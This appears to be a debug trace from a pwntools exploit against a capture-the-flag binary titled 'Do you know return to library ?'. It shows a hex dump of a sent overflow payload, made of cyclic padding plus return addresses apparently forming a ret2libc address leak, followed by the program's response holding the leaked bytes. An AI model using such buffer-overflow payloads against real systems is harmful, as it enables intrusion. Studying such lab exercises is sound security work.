 [DEBUG] Sent 0x49 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  │iaaa│jaaa│kaaa│laaa│
    00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  f0 83 04 08  │maaa│naaa│oaaa│····│
    00000040  30 84 04 08  1c a0 04 08  0a                        │0···│····│·│
    00000049
[DEBUG] Received 0x108 bytes:
    00000000  59 6f 75 72  20 6d 65 73  73 61 67 65  20 69 73 20  │Your│ mes│sage│ is │
    00000010  3a 20 61 61  61 61 62 61  61 61 63 61  61 61 64 61  │: aa│aaba│aaca│aada│
    00000020  61 61 65 61  61 61 66 61  61 61 67 61  61 61 68 61  │aaea│aafa│aaga│aaha│
    00000030  61 61 69 61  61 61 6a 61  61 61 6b 61  61 61 6c 61  │aaia│aaja│aaka│aala│
    00000040  61 61 6d 61  61 61 6e 61  61 61 6f 61  61 61 f0 83  │aama│aana│aaoa│aa··│
    00000050  04 08 30 84  04 08 1c a0  04 08 0a a0  50 64 f7 06  │··0·│····│····│Pd··│
    00000060  84 04 08 50  6a 5f f7 0a  23 23 23 23  23 23 23 23  │···P│j_··│####│####│
    00000070  23 23 23 23  23 23 23 23  23 23 23 23  23 23 23 23  │####│####│####│####│
    00000080  23 23 23 23  23 23 23 0a  44 6f 20 79  6f 75 20 6b  │####│###·│Do y│ou k│
    00000090  6e 6f 77 20  72 65 74 75  72 6e 20 74  6f 20 6c 69  │now │retu│rn t│o li│
    000000a0  62 72 61 72  79 20 3f 0a  23 23 23 23  23 23 23 23  │brar│y ?·│####│####│
    000000b0  23 23 23 23  23 23 23 23  23 23 23 23  23 23 23 23  │####│####│####│####│
    000000c0  23 23 23 23  23 23 23 0a  57 68 61 74  20 64 6f 20  │####│###·│What│ do │
    000000d0  79 6f 75 20  77 61 6e 74  20 74 6f 20  73 65 65 20  │you │want│ to │see │
    000000e0  69 6e 20 6d  65 6d 6f 72  79 3f 0a 47  69 76 65 20  │in m│emor│y?·G│ive │
    000000f0  6d 65 20 61  6e 20 61 64  64 72 65 73  73 20 28 69  │me a│n ad│dres│s (i│
    00000100  6e 20 64 65  63 29 20 3a                            │n de│c) :││
    00000108
[*] Switching to interactive mode
\xa0Pd�Pj_�
###############################
Do you know return to library ?
###############################
What do you want to see in memory?
Give me an address (in dec) :$